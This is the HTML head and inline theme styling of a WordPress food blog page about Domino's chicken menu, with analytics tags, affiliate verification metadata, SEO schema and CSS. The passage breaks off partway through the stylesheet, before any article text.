

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hermagic.com/dominos-chicken-menu/
body_size: 39570
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
	<meta name="convertiser-verification" content="ff86168f9bd81d5bf4a397b3daf79e798703c9e0" />
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-234369301-1" type="d2e4a222c1d31ba153ce7887-text/javascript"></script>
<script type="d2e4a222c1d31ba153ce7887-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-234369301-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E7NKG3KHTT" type="d2e4a222c1d31ba153ce7887-text/javascript"></script>
<script type="d2e4a222c1d31ba153ce7887-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E7NKG3KHTT');
</script>
<meta name="google-site-verification" content="Zua4bWbKsz45l-C4_JJ1HyF9o3EgfeyDER5IcHqI51c" />
<meta charset="UTF-8" >
<meta name="p:domain_verify" content="ebf93c56cf62333d794ca33a54d26ce5"/>
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<meta name="verification" content="cdd0ab6c71dffee9b6bddf33f7e4721c" />
<meta name="linkbuxverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
<meta name="google-site-verification" content="ZrhImGVvRZDS8Z8z2URkobrDL-EBXI0fe38OZZFCL9k" />
<meta name="verify-admitad" content="919381c4c9" />
<meta name='ir-site-verification-token' value='832006164'>
<meta name="linkbuxverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
<meta name='webgains-site-verification' content='khxlvxuk' />
<meta name="agd-partner-manual-verification" />
<meta name='ir-site-verification-token' value='1486136177'>
<link rel='stylesheet' href='https://hermagic.com/coustom.css' type='text/css' media='all' />
<link rel="preconnect" href="https://hermagic.com" />
<!-- TradeDoubler site verification 3284783 -->
<!--Awin verification 001-->
<meta name='ir-site-verification-token' value='837416711'>
<script type="d2e4a222c1d31ba153ce7887-text/javascript" src="https://s.skimresources.com/js/224452X1706219.skimlinks.js"></script>
<!--<script type="module" src="https://unpkg.com/x-frame-bypass"></script>-->



<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Domino&#039;s Chicken Menu - Delicious &amp; Flavorful Options</title>
<meta name="description" content="Explore Domino’s chicken menu for delicious and flavorful options. From wings to specialty chicken, satisfy your cravings. Order now!"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hermagic.com/dominos-chicken-menu/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Domino&#039;s Chicken Menu - Delicious &amp; Flavorful Options" />
<meta property="og:description" content="Explore Domino’s chicken menu for delicious and flavorful options. From wings to specialty chicken, satisfy your cravings. Order now!" />
<meta property="og:url" content="https://www.hermagic.com/dominos-chicken-menu/" />
<meta property="og:site_name" content="Hermagic" />
<meta property="article:section" content="Food" />
<meta property="og:image" content="https://www.hermagic.com/wp-content/uploads/2024/07/Dominos-Chicken-Menu.png" />
<meta property="og:image:secure_url" content="https://www.hermagic.com/wp-content/uploads/2024/07/Dominos-Chicken-Menu.png" />
<meta property="og:image:width" content="620" />
<meta property="og:image:height" content="576" />
<meta property="og:image:alt" content="Domino&#039;s Chicken Menu" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Domino&#039;s Chicken Menu - Delicious &amp; Flavorful Options" />
<meta name="twitter:description" content="Explore Domino’s chicken menu for delicious and flavorful options. From wings to specialty chicken, satisfy your cravings. Order now!" />
<meta name="twitter:image" content="https://www.hermagic.com/wp-content/uploads/2024/07/Dominos-Chicken-Menu.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Jennifer" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.hermagic.com/#person","name":"hermagic","url":"https://www.hermagic.com","logo":{"@type":"ImageObject","@id":"https://www.hermagic.com/#logo","url":"https://hermagic.com/wp-content/uploads/2022/07/cropped-inner-logo-1.png","contentUrl":"https://hermagic.com/wp-content/uploads/2022/07/cropped-inner-logo-1.png","caption":"hermagic","inLanguage":"en-US","width":"623","height":"160"},"image":{"@id":"https://www.hermagic.com/#logo"}},{"@type":"WebSite","@id":"https://www.hermagic.com/#website","url":"https://www.hermagic.com","name":"hermagic","publisher":{"@id":"https://www.hermagic.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.hermagic.com/wp-content/uploads/2024/07/Dominos-Chicken-Menu.png","url":"https://www.hermagic.com/wp-content/uploads/2024/07/Dominos-Chicken-Menu.png","width":"620","height":"576","caption":"Domino's Chicken Menu","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.hermagic.com/dominos-chicken-menu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://hermagic.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.hermagic.com/category/food/","name":"Food"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.hermagic.com/dominos-chicken-menu/","name":"Not Just Pizza: Dive into Domino\u2019s Chicken Menu &#038; Find Out More!"}}]},{"@type":"WebPage","@id":"https://www.hermagic.com/dominos-chicken-menu/#webpage","url":"https://www.hermagic.com/dominos-chicken-menu/","name":"Domino&#039;s Chicken Menu - Delicious &amp; Flavorful Options","datePublished":"2024-04-10T16:15:05+05:30","dateModified":"2024-07-17T09:47:11+05:30","isPartOf":{"@id":"https://www.hermagic.com/#website"},"primaryImageOfPage":{"@id":"https://www.hermagic.com/wp-content/uploads/2024/07/Dominos-Chicken-Menu.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.hermagic.com/dominos-chicken-menu/#breadcrumb"}},{"@type":"Person","@id":"https://www.hermagic.com/author/samiksha/","name":"Jennifer","url":"https://www.hermagic.com/author/samiksha/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","caption":"Jennifer","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Domino&#039;s Chicken Menu - Delicious &amp; Flavorful Options","keywords":"domino's chicken menu","datePublished":"2024-04-10T16:15:05+05:30","dateModified":"2024-07-17T09:47:11+05:30","articleSection":"Domino's, Food","author":{"@id":"https://www.hermagic.com/author/samiksha/","name":"Jennifer"},"publisher":{"@id":"https://www.hermagic.com/#person"},"description":"Explore Domino\u2019s chicken menu for delicious and flavorful options. From wings to specialty chicken, satisfy your cravings. Order now!","name":"Domino&#039;s Chicken Menu - Delicious &amp; Flavorful Options","@id":"https://www.hermagic.com/dominos-chicken-menu/#richSnippet","isPartOf":{"@id":"https://www.hermagic.com/dominos-chicken-menu/#webpage"},"image":{"@id":"https://www.hermagic.com/wp-content/uploads/2024/07/Dominos-Chicken-Menu.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.hermagic.com/dominos-chicken-menu/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.hermagic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hermagic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hermagic.com%2Fdominos-chicken-menu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hermagic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hermagic.com%2Fdominos-chicken-menu%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Hermagic &raquo; Stories Feed" href="https://www.hermagic.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hermagic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='postcs-animate-css' href='https://www.hermagic.com/wp-content/plugins/post-types-carousel-slider/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='postcs-css-css' href='https://www.hermagic.com/wp-content/plugins/post-types-carousel-slider/assets/css/post-cs.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.hermagic.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='zox-custom-style-css' href='https://www.hermagic.com/wp-content/themes/zoxpress/style.css?ver=6.9' type='text/css' media='all' />
<style id='zox-custom-style-inline-css' type='text/css'>


	a,
	a:visited,
	a:hover h2.zox-s-title1,
	a:hover h2.zox-s-title1-feat,
	a:hover h2.zox-s-title2,
	a:hover h2.zox-s-title3,
	.zox-post-body p a,
	h3.zox-post-cat a,
	.sp-template a,
	.sp-data-table a,
	span.zox-author-name a,
	a:hover h2.zox-authors-latest,
	span.zox-authors-name a:hover,
	#zox-side-wrap a:hover {
		color: #ec2b8c;
	}

	.zox-s8 a:hover h2.zox-s-title1,
	.zox-s8 a:hover h2.zox-s-title1-feat,
	.zox-s8 a:hover h2.zox-s-title2,
	.zox-s8 a:hover h2.zox-s-title3 {
		box-shadow: 15px 0 0 #fff, -10px 0 0 #fff;
		color: #ec2b8c;
	}

	.woocommerce-message:before,
	.woocommerce-info:before,
	.woocommerce-message:before,
	.woocommerce .star-rating span:before,
	span.zox-s-cat,
	h3.zox-post-cat a,
	.zox-s6 span.zox-s-cat,
	.zox-s8 span.zox-s-cat,
	.zox-widget-side-trend-wrap .zox-art-text:before {
		color: #ec2b8c;
	}

	.zox-widget-bgp,
	.zox-widget-bgp.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgp.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgp span.zox-s-cat,
	.woocommerce span.onsale,
	.zox-s7 .zox-byline-wrap:before,
	.zox-s3 span.zox-s-cat,
	.zox-o1 span.zox-s-cat,
	.zox-s3 .zox-widget-side-trend-wrap .zox-art-text:before,
	.sp-table-caption,
	#zox-search-form #zox-search-submit,
	#zox-search-form2 #zox-search-submit2,
	.pagination .current,
	.pagination a:hover,
	.zox-o6 span.zox-s-cat {
		background: #ec2b8c;
	}

	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.woocommerce #respond input#submit.alt:hover,
	.woocommerce a.button.alt:hover,
	.woocommerce button.button.alt:hover,
	.woocommerce input.button.alt:hover {
		background-color: #ec2b8c;
	}

	.woocommerce-error,
	.woocommerce-info,
	.woocommerce-message {
		border-top-color: #ec2b8c;
	}

	.zox-feat-ent1-left,
	.zox-ent1 .zox-side-widget {
		border-top: 2px solid #ec2b8c;
	}

	.zox-feat-ent3-main-wrap h2.zox-s-title2 {
		background-color: #ec2b8c;
		box-shadow: 15px 0 0 #ec2b8c, -10px 0 0 #ec2b8c;
	}

	.zox-widget-side-trend-wrap .zox-art-text:before,
	.pagination .current,
	.pagination a:hover {
		border: 1px solid #ec2b8c;
	}

	.zox-post-type {
		border: 3px solid #ec2b8c;
	}
	.zox-net1 .zox-post-type,
	.zox-net2 .zox-post-type {
		background: #ec2b8c;
	}
	.zox-widget-featl-sub .zox-post-type {
		border: 2px solid #ec2b8c;
	}

	@media screen and (max-width: 479px) {
	.zox-net1.zox-s4 .zox-widget-bgp .zox-art-main span.zox-s-cat {
		background: #ec2b8c !important;
	}
	}

	.zox-o3 h3.zox-s-cat {
		background: #ec2b8c;
	}

	.zox-widget-bgs,
	.zox-widget-bgs.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgs.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgs span.zox-s-cat {
		background: #ec2b8c;
	}

	#zox-top-head-wrap {
		background: #000000;
	}

	span.zox-top-soc-but,
	.zox-top-nav-menu ul li a,
	span.zox-woo-cart-icon {
		color: #cccccc;
	}

	span.zox-woo-cart-num {
		background: #cccccc;
	}

	.zox-top-nav-menu ul li:hover a {
		color: #ed1c24;
	}

	#zox-top-head-wrap,
	#zox-top-head,
	#zox-top-head-left,
	#zox-top-head-mid,
	#zox-top-head-right,
	.zox-top-nav-menu ul {
		height: 40px;
	}

	#zox-top-head-mid img {
		max-height: calc(40px - 20px);
	}

	.zox-top-nav-menu ul li a {
		font-size: 16px;
	}

	#zox-bot-head-wrap,
	#zox-bot-head-wrap.zox-trans-bot.zox-fix-up,
	#zox-fly-wrap,
	#zox-bot-head-wrap.zox-trans-bot:hover {
		background-color: #ffffff;
		background-image: none;
	}

	.zox-nav-menu ul li a,
	span.zox-nav-search-but,
	span.zox-night,
	.zox-trans-bot.zox-fix-up .zox-nav-menu ul li a,
	.zox-trans-bot.zox-fix-up span.zox-nav-search-but,
	nav.zox-fly-nav-menu ul li a,
	span.zox-fly-soc-head,
	ul.zox-fly-soc-list li a,
	nav.zox-fly-nav-menu ul li.menu-item-has-children:after {
		color: #000000;
	}

	.zox-nav-menu ul li.menu-item-has-children a:after,
	.zox-nav-menu ul li.zox-mega-drop a:after {
		border-right: 1px solid #000000;
		border-bottom: 1px solid #000000;
	}

	.zox-fly-but-wrap span,
	.zox-trans-bot.zox-fix-up .zox-fly-but-wrap span {
		background: #000000;
	}

	.zox-nav-menu ul li:hover a,
	span.zox-nav-search-but:hover,
	span.zox-night:hover {
		color: #ed1c24;
	}

	.zox-fly-but-wrap:hover span {
		background: #ed1c24;
	}

	span.zox-widget-main-title {
		color: #111111;
	}

	#zox-foot-wrap {
		background: #fff;
	}

	#zox-foot-wrap p {
		color: #aaa;
	}

	#zox-foot-wrap a {
		color: #aaa;
	}

	ul.zox-foot-soc-list li a {
		border: 1px solid #aaa;
	}

	span.zox-widget-side-title {
		color: #111111;
	}

	span.zox-post-main-title {
		color: #00000;
	}

	.zox-top-nav-menu ul li a {
		padding-top: calc((40px - 16px) / 2);
		padding-bottom: calc((40px - 16px) / 2);
	}

	#zox-bot-head-wrap,
	.zox-bot-head-menu,
	#zox-bot-head,
	#zox-bot-head-left,
	#zox-bot-head-right,
	#zox-bot-head-mid,
	.zox-bot-head-logo,
	.zox-bot-head-logo-main,
	.zox-nav-menu,
	.zox-nav-menu ul {
		height: 80px;
	}

	.zox-bot-head-logo img,
	.zox-bot-head-logo-main img {
		max-height: calc(80px - 20px);
	}

	.zox-nav-menu ul li ul.sub-menu,
	.zox-nav-menu ul li.menu-item-object-category .zox-mega-dropdown {
		top: 80px;
	}

	.zox-nav-menu ul li a {
		font-size: 20px;
	}

	.zox-nav-menu ul li a {
		padding-top: calc((80px - 20px) / 2);
		padding-bottom: calc((80px - 20px) / 2);
	}

	.zox-fix-up {
		top: -80px !important;
		-webkit-transform: translate3d(0,-80px,0) !important;
	   	   -moz-transform: translate3d(0,-80px,0) !important;
	    	-ms-transform: translate3d(0,-80px,0) !important;
	     	 -o-transform: translate3d(0,-80px,0) !important;
				transform: translate3d(0,-80px,0) !important;
	}

	.zox-fix {
		top: -80px;
		-webkit-transform: translate3d(0,80px,0) !important;
	   	   -moz-transform: translate3d(0,80px,0) !important;
	    	-ms-transform: translate3d(0,80px,0) !important;
	     	 -o-transform: translate3d(0,80px,0) !important;
				transform: translate3d(0,80px,0) !important;
	}

	.zox-fix-up .zox-nav-menu ul li a {
		padding-top: calc((60px - 20px) / 2);
		padding-bottom: calc((60px - 20px) / 2);
	}

	.zox-feat-ent1-grid,
	.zox-feat-ent2-bot,
	.zox-feat-net1-grid {
		grid-template-columns: auto 300px;
	}

	body,
	span.zox-s-cat,
	span.zox-ad-label,
	.woocommerce ul.product_list_widget li a,
	.woocommerce ul.product_list_widget span.product-title,
	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
	.woocommerce div.product p.price,
	.woocommerce div.product p.price ins,
	.woocommerce div.product p.price del,
	.woocommerce ul.products li.product .price del,
	.woocommerce ul.products li.product .price ins,
	.woocommerce ul.products li.product .price,
	.woocommerce #respond input#submit,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce input.button,
	.woocommerce .widget_price_filter .price_slider_amount .button,
	.woocommerce span.onsale,
	.woocommerce-review-link,
	#woo-content p.woocommerce-result-count,
	.woocommerce div.product .woocommerce-tabs ul.tabs li a,
	.woocommerce .woocommerce-breadcrumb,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.zox-post-tags-header,
	.zox-post-tags a {
		font-family: 'Roboto', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	#zox-woo-side-wrap span.zox-widget-side-title,
	span.zox-authors-name a,
	h1.zox-author-top-head {
		font-family: 'Roboto', sans-serif;
	}

	p.zox-s-graph,
	span.zox-post-excerpt p,
	.zox-post-body p,
	#woo-content p,
	#zox-404 p,
	.zox-post-body ul li,
	.zox-post-body ol li,
	.zox-author-box-text p {
		font-family: 'Roboto', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	.zox-nav-menu ul li a,
	.zox-top-nav-menu ul li a,
	nav.zox-fly-nav-menu ul li a {
		font-family: 'Roboto Condensed', sans-serif;
		font-weight: 300;
		text-transform: Capitalize;
	}

	.zox-nav-menu ul li ul.zox-mega-list li a,
	.zox-nav-menu ul li ul.zox-mega-list li a p {
		font-family: 'Roboto Condensed', sans-serif;
	}

	h2.zox-s-title1,
	h2.zox-s-title1-feat,
	.woocommerce div.product .product_title,
	.woocommerce .related h2,
	#woo-content .summary p.price,
	.woocommerce div.product .woocommerce-tabs .panel h2,
	#zox-404 h1,
	h1.zox-post-title,
	.zox-widget-side-trend-wrap .zox-art-text:before,
	.zox-post-body blockquote p,
	.zox-post-body .wp-block-pullquote blockquote p,
	.zox-post-body h1,
	.zox-post-body h2,
	.zox-post-body h3,
	.zox-post-body h4,
	.zox-post-body h5,
	.zox-post-body h6,
	.comment-inner h1,
	.comment-inner h2,
	.comment-inner h3,
	.comment-inner h4,
	.comment-inner h5,
	.comment-inner h6,
	span.zox-author-box-name a {
		font-family: 'Roboto Condensed', sans-serif;
		font-weight: 900;
		text-transform: Capitalize;
	}

	span.zox-widget-main-title {
		font-family: 'IM Fell French Canon', sans-serif;
		font-weight: 400;
		text-transform: Capitalize;
	}

	span.zox-widget-side-title {
		font-family: 'IM Fell French Canon', sans-serif;
		font-weight: 400;
		text-transform: Capitalize;
	}

	span.zox-post-main-title {
		font-family: 'Roboto', sans-serif;
		font-weight: 800;
		text-transform: Capitalize;
	}

	h2.zox-s-title2,
